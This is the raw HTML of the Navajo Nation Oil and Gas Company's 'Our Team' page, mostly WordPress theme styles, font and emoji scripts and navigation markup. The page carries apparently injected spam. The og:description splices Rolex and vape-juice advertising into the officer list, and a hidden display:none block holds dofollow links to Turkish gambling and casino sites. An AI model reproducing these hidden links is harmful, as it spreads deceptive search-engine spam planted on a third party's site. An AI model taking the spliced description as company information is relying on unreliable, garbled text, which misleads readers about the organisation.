

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnogc.com/our-team/
body_size: 11499
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Our Team &#8211; Welcome | Navajo Nation Oil and Gas Company</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1507967716873{padding-top: 35px !important;padding-bottom: 32px !important;background-color: #ffc811 !important;}.vc_custom_1531954954428{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955043717{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955043717{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955290874{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955698126{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955758224{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955758224{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955698126{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955698126{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955698126{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1531955698126{border-top-width: 10px !important;border-right-width: 10px !important;border-bottom-width: 10px !important;border-left-width: 10px !important;border-left-color: #e5e5e5 !important;border-left-style: solid !important;border-right-color: #e5e5e5 !important;border-right-style: solid !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1507708598258{padding-top: 6px !important;}.vc_custom_1531955369108{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1531956255778{margin-bottom: 0px !important;}</style>                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:400,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome | Navajo Nation Oil and Gas Company &raquo; Feed" href="https://nnogc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome | Navajo Nation Oil and Gas Company &raquo; Comments Feed" href="https://nnogc.com/comments/feed/" />
<meta property="og:title" content="Our Team"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://nnogc.com/our-team/"/>
<meta property="og:site_name" content="Welcome | Navajo Nation Oil and Gas Company"/>
<meta property="og:description" content="Corporate Officers Louis DenetsosiePresident and CEOLDenetsosie@nnogc.com David RubenkingCFODRubenking@nnogc.com Joseph RobertsonDirector of Pipeline OperationsJRobertson@nnogc.com Elsie CharlesDirector of Human Resourcesecharles@nnogc.comCorporate Directors brand af rolex datejust rolex calibre 2836 2813 116243bkdj mens automatic.salt nic vape juice can fit not only business suits. Lennard EltsosieChairman Diandra BenallyVice Chairman Janna BlanterSecretary Albert Damon Jr.Member Wilson GroenMember Darel P. NakaiMember Phil"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nnogc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nnogc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nnogc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nnogc.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='survey-maker-min-css' href='https://nnogc.com/wp-content/plugins/survey-maker/public/css/survey-maker-public-min.css?ver=5.1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nnogc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-min-css' href='https://nnogc.com/wp-content/themes/megafactory/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-style-css' href='https://nnogc.com/wp-content/themes/megafactory/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-shortcode-css' href='https://nnogc.com/wp-content/themes/megafactory/assets/css/shortcode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='megafactory-theme-style-css' href='https://nnogc.com/wp-content/uploads/megafactory/theme_1.css?ver=1.0' type='text/css' media='all' />
<style id='megafactory-theme-style-inline-css' type='text/css'>

	/*
	 * Megafactory Theme Page Style
	 */

body {
		}.megafactory-content > .megafactory-content-inner{padding-top: 0px;padding-bottom: 0px;
		}
</style>
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://nnogc.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-413' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://nnogc.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='megafactory-child-theme-style-css' href='https://nnogc.com/wp-content/themes/megafactory-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://nnogc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://nnogc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://nnogc.com/wp-content/themes/megafactory/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://nnogc.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://nnogc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nnogc.com/wp-json/wp/v2/pages/1569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nnogc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nnogc.com/our-team/" />
<link rel='shortlink' href='https://nnogc.com/?p=1569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nnogc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnnogc.com%2Four-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nnogc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnnogc.com%2Four-team%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nnogc.com/wp-content/uploads/2018/07/cropped-nnogc_logo_icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular page-template-default page page-id-1569 wp-theme-megafactory wp-child-theme-megafactory-child mob-menu-slideout-over wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-scroll-time="" data-scroll-distance="">

		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="fa fa-bars"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="fa fa-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="megafactory-mobile-main-menu"></div>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://nnogc.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div style="display:none">
    <a rel="dofollow" href="https://arsenaldiscs.com/" target="_blank" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> -
<a rel="dofollow" href="https://bigredsshantywv.com" target="_blank" title=" canlı bahis siteleri">canlı bahis siteleri</a> -
<a rel="dofollow" href="https://www.trivero-italy.com" target="_blank" title="casino siteleri">casino siteleri</a>
    <a href="https://www.faaesthetics.com/" title="casino siteleri">casino siteleri</a>
    <a href="https://blog.accepted.com">deneme bonusu veren siteler</a>
    <a href="https://www.eyeonearthsummit.org/">canlı casino siteleri</a>
    error code: 523</div>
<div id="page" class="megafactory-wrapper">

	
	<header class="megafactory-header">
		
					<div class="header-inner hidden-md-down hidden-md-land-down">
							<div class="logobar clearfix">
							<div class="container logobar-inner">
											<ul class="logobar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a class="site-title" href="https://nnogc.com/" title="Welcome | Navajo Nation Oil and Gas Company" >Welcome | Navajo Nation Oil and Gas Company</a>
			</div>					</div>
				</li>
					</ul>
									</div>
													</div>
											<nav class="navbar clearfix">
							<div class="container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="megafactory-main-menu" class="nav megafactory-main-menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2045"><a href="https://nnogc.com/" class="nav-link">Home</a></li>
